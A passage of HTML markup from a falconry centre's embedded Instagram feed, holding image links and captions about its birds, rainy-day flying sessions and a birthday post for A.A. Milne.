        <a class="sbi_photo" href="https://www.instagram.com/reel/DT3l7wDiINy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/622260220_1432285831937266_8543178807255359557_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Ynh2_45E9GsQ7kNvwFA64mt&#038;_nc_oc=AdmFr_5tT-CnHzCxTCejtvrFQSNoACOorbI0gnfFZsgEWf6w2YEtuuyOwQEhPtJZM6Q&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_AfrCaDYIcHDlNZdPGOzWAgR2o_s69OK1pSJVpiJVXu0FjA&#038;oe=697DE9CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/622260220_1432285831937266_8543178807255359557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ynh2_45E9GsQ7kNvwFA64mt&amp;_nc_oc=AdmFr_5tT-CnHzCxTCejtvrFQSNoACOorbI0gnfFZsgEWf6w2YEtuuyOwQEhPtJZM6Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrCaDYIcHDlNZdPGOzWAgR2o_s69OK1pSJVpiJVXu0FjA&amp;oe=697DE9CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/622260220_1432285831937266_8543178807255359557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ynh2_45E9GsQ7kNvwFA64mt&amp;_nc_oc=AdmFr_5tT-CnHzCxTCejtvrFQSNoACOorbI0gnfFZsgEWf6w2YEtuuyOwQEhPtJZM6Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrCaDYIcHDlNZdPGOzWAgR2o_s69OK1pSJVpiJVXu0FjA&amp;oe=697DE9CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/622260220_1432285831937266_8543178807255359557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ynh2_45E9GsQ7kNvwFA64mt&amp;_nc_oc=AdmFr_5tT-CnHzCxTCejtvrFQSNoACOorbI0gnfFZsgEWf6w2YEtuuyOwQEhPtJZM6Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrCaDYIcHDlNZdPGOzWAgR2o_s69OK1pSJVpiJVXu0FjA&amp;oe=697DE9CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/622260220_1432285831937266_8543178807255359557_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ynh2_45E9GsQ7kNvwFA64mt&amp;_nc_oc=AdmFr_5tT-CnHzCxTCejtvrFQSNoACOorbI0gnfFZsgEWf6w2YEtuuyOwQEhPtJZM6Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrCaDYIcHDlNZdPGOzWAgR2o_s69OK1pSJVpiJVXu0FjA&amp;oe=697DE9CC&quot;}">
            <span class="sbi-screenreader">Rage!!!!!! Sometimes just being crazy mad works!!!</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rage!!!!!! Sometimes just being crazy mad works!!!! 

Elvis and his enrichment session!!!! 

#Raven #loudandshouty #bracknell">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17931572421174730" data-date="1769116323">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DT091uQiLE_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/619501816_18510562777078635_6075873920640783299_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cnvInjk9ErcQ7kNvwH0zYda&#038;_nc_oc=AdmPsYZ02bdz_0R92TgIIGkb1ODtW-0WxdSZbCYtDmOO_MC09i-F8HKk4wdDZjtG3ZM&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_AfrZ8cM1UN3w8IHqatAHShbR3D5h88l0NbCKwubqrLzCKA&#038;oe=697DDCCD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619501816_18510562777078635_6075873920640783299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cnvInjk9ErcQ7kNvwH0zYda&amp;_nc_oc=AdmPsYZ02bdz_0R92TgIIGkb1ODtW-0WxdSZbCYtDmOO_MC09i-F8HKk4wdDZjtG3ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrZ8cM1UN3w8IHqatAHShbR3D5h88l0NbCKwubqrLzCKA&amp;oe=697DDCCD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619501816_18510562777078635_6075873920640783299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cnvInjk9ErcQ7kNvwH0zYda&amp;_nc_oc=AdmPsYZ02bdz_0R92TgIIGkb1ODtW-0WxdSZbCYtDmOO_MC09i-F8HKk4wdDZjtG3ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrZ8cM1UN3w8IHqatAHShbR3D5h88l0NbCKwubqrLzCKA&amp;oe=697DDCCD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619501816_18510562777078635_6075873920640783299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cnvInjk9ErcQ7kNvwH0zYda&amp;_nc_oc=AdmPsYZ02bdz_0R92TgIIGkb1ODtW-0WxdSZbCYtDmOO_MC09i-F8HKk4wdDZjtG3ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrZ8cM1UN3w8IHqatAHShbR3D5h88l0NbCKwubqrLzCKA&amp;oe=697DDCCD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619501816_18510562777078635_6075873920640783299_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cnvInjk9ErcQ7kNvwH0zYda&amp;_nc_oc=AdmPsYZ02bdz_0R92TgIIGkb1ODtW-0WxdSZbCYtDmOO_MC09i-F8HKk4wdDZjtG3ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrZ8cM1UN3w8IHqatAHShbR3D5h88l0NbCKwubqrLzCKA&amp;oe=697DDCCD&quot;}">
            <span class="sbi-screenreader">Can you spot our visitor today on the path to our </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Can you spot our visitor today on the path to our flying field? Arya was stooping over me when this handsome one caught my eye. 

#britishwildlife #falcon">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17937610536130252" data-date="1769031605">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DTybO8xCF2j/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/621166254_18510372865078635_719182256652555765_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=O7xK3HdjAT4Q7kNvwFK1Kku&#038;_nc_oc=AdlHqqHlmOFD5HncPPibkuvMhSMrvgs-9cdFg4kRcRuhLaht54XZF7SSmSAQ02o8xCQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_AfoHjHRE9FLZFpNOLcJ_5uddQkl9Mk2ygGuhD-XtmJI-kw&#038;oe=697DDFE8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621166254_18510372865078635_719182256652555765_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=O7xK3HdjAT4Q7kNvwFK1Kku&amp;_nc_oc=AdlHqqHlmOFD5HncPPibkuvMhSMrvgs-9cdFg4kRcRuhLaht54XZF7SSmSAQ02o8xCQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoHjHRE9FLZFpNOLcJ_5uddQkl9Mk2ygGuhD-XtmJI-kw&amp;oe=697DDFE8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621166254_18510372865078635_719182256652555765_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=O7xK3HdjAT4Q7kNvwFK1Kku&amp;_nc_oc=AdlHqqHlmOFD5HncPPibkuvMhSMrvgs-9cdFg4kRcRuhLaht54XZF7SSmSAQ02o8xCQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoHjHRE9FLZFpNOLcJ_5uddQkl9Mk2ygGuhD-XtmJI-kw&amp;oe=697DDFE8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621166254_18510372865078635_719182256652555765_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=O7xK3HdjAT4Q7kNvwFK1Kku&amp;_nc_oc=AdlHqqHlmOFD5HncPPibkuvMhSMrvgs-9cdFg4kRcRuhLaht54XZF7SSmSAQ02o8xCQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoHjHRE9FLZFpNOLcJ_5uddQkl9Mk2ygGuhD-XtmJI-kw&amp;oe=697DDFE8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621166254_18510372865078635_719182256652555765_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=O7xK3HdjAT4Q7kNvwFK1Kku&amp;_nc_oc=AdlHqqHlmOFD5HncPPibkuvMhSMrvgs-9cdFg4kRcRuhLaht54XZF7SSmSAQ02o8xCQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoHjHRE9FLZFpNOLcJ_5uddQkl9Mk2ygGuhD-XtmJI-kw&amp;oe=697DDFE8&quot;}">
            <span class="sbi-screenreader">Rain for the next two days means the field is sodd</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rain for the next two days means the field is sodden but the birds still need flying. We mix between short flights, high jumps and enrichment games. 

Our heated classroom allows us to run sessions throughout the year including birthdays and family falconry sessions. 

#falconryexperience #rainyday #bracknell">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18096121441903923" data-date="1768839826">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTsudniiM81/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/619509923_18510026554078635_6326401762135188275_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VjUEJAiHZgAQ7kNvwFGTEb0&#038;_nc_oc=AdlAuobTlWLb0pY4U9lGFbtQjkPs18AXX67-6v8FxHVIFQpIzkYWl6VVqcXYtRBxGNQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_Afp7oDw7xCny_kvnNMlAv4DtyPYwDslQAEV2JzpxwpFfSg&#038;oe=697DDD17" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619509923_18510026554078635_6326401762135188275_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VjUEJAiHZgAQ7kNvwFGTEb0&amp;_nc_oc=AdlAuobTlWLb0pY4U9lGFbtQjkPs18AXX67-6v8FxHVIFQpIzkYWl6VVqcXYtRBxGNQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp7oDw7xCny_kvnNMlAv4DtyPYwDslQAEV2JzpxwpFfSg&amp;oe=697DDD17&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619509923_18510026554078635_6326401762135188275_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VjUEJAiHZgAQ7kNvwFGTEb0&amp;_nc_oc=AdlAuobTlWLb0pY4U9lGFbtQjkPs18AXX67-6v8FxHVIFQpIzkYWl6VVqcXYtRBxGNQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp7oDw7xCny_kvnNMlAv4DtyPYwDslQAEV2JzpxwpFfSg&amp;oe=697DDD17&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619509923_18510026554078635_6326401762135188275_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VjUEJAiHZgAQ7kNvwFGTEb0&amp;_nc_oc=AdlAuobTlWLb0pY4U9lGFbtQjkPs18AXX67-6v8FxHVIFQpIzkYWl6VVqcXYtRBxGNQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp7oDw7xCny_kvnNMlAv4DtyPYwDslQAEV2JzpxwpFfSg&amp;oe=697DDD17&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619509923_18510026554078635_6326401762135188275_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VjUEJAiHZgAQ7kNvwFGTEb0&amp;_nc_oc=AdlAuobTlWLb0pY4U9lGFbtQjkPs18AXX67-6v8FxHVIFQpIzkYWl6VVqcXYtRBxGNQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp7oDw7xCny_kvnNMlAv4DtyPYwDslQAEV2JzpxwpFfSg&amp;oe=697DDD17&quot;}">
            <span class="sbi-screenreader">Blue Monday!!!! Need cheering up? Some pictures to</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Monday!!!! Need cheering up? Some pictures to make you smile, laugh and say ahhh too!!! 
#bluemonday #smile #bracknell">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18309510745253780" data-date="1768746475">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DTp8aRrCNaP/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/617537625_18509859760078635_356592648463297850_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xdvZF7gKN7sQ7kNvwEX9Xtn&#038;_nc_oc=AdnSsBKid3rFGLpBj6F1Ofdz05tC9pdIPQonPuhri7g3iCF2yyeRtm0vbKfUwPdsgUI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_AfptEpUuNcGN5QGkF3t7Xs3mgRcWPXlOjwn057q4q9SMoA&#038;oe=697DD1DB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617537625_18509859760078635_356592648463297850_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xdvZF7gKN7sQ7kNvwEX9Xtn&amp;_nc_oc=AdnSsBKid3rFGLpBj6F1Ofdz05tC9pdIPQonPuhri7g3iCF2yyeRtm0vbKfUwPdsgUI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfptEpUuNcGN5QGkF3t7Xs3mgRcWPXlOjwn057q4q9SMoA&amp;oe=697DD1DB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617537625_18509859760078635_356592648463297850_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xdvZF7gKN7sQ7kNvwEX9Xtn&amp;_nc_oc=AdnSsBKid3rFGLpBj6F1Ofdz05tC9pdIPQonPuhri7g3iCF2yyeRtm0vbKfUwPdsgUI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfptEpUuNcGN5QGkF3t7Xs3mgRcWPXlOjwn057q4q9SMoA&amp;oe=697DD1DB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617537625_18509859760078635_356592648463297850_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xdvZF7gKN7sQ7kNvwEX9Xtn&amp;_nc_oc=AdnSsBKid3rFGLpBj6F1Ofdz05tC9pdIPQonPuhri7g3iCF2yyeRtm0vbKfUwPdsgUI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfptEpUuNcGN5QGkF3t7Xs3mgRcWPXlOjwn057q4q9SMoA&amp;oe=697DD1DB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617537625_18509859760078635_356592648463297850_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xdvZF7gKN7sQ7kNvwEX9Xtn&amp;_nc_oc=AdnSsBKid3rFGLpBj6F1Ofdz05tC9pdIPQonPuhri7g3iCF2yyeRtm0vbKfUwPdsgUI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfptEpUuNcGN5QGkF3t7Xs3mgRcWPXlOjwn057q4q9SMoA&amp;oe=697DD1DB&quot;}">
            <span class="sbi-screenreader">&#039;Wol&#039; would like to wish A.A.Milne a very &#039;HIPY PA</span>
            	                    <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="&#039;Wol&#039; would like to wish A.A.Milne a very &#039;HIPY PAPY, BTHUTHDTH, THUTHDA, BTHUTHDY&#039; 

In other words.. Happy Birthday A.A.Milne, the author of the most fantastic childrens stories in the world: Winnie the Pooh 🍯

#aamilne #winniethepooh #falconrycentre #falconryexperience #birdofpreycentre">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/feathers_and_fur_falconry/" style="background: rgb(66,124,191);color: rgb(255,255,255);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
